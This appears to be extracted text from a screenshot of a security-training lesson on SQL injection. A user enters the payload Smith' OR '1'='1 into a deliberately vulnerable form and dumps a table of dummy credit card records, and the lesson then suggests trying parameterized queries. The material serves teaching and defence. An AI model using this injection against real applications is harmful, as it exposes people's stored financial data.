 General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of attack on
a parameterized query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: Smith' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0